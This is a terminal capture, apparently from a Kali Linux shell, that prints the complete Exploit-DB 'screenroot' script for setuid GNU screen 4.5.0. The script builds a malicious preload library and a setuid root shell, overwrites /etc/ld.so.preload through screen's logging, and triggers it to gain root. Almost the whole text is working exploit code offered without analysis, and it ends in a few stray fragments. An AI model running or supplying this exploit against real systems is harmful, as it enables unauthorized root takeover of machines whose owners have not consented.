 ┌──(root㉿kali)-[/usr/local]
└─# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
K
"the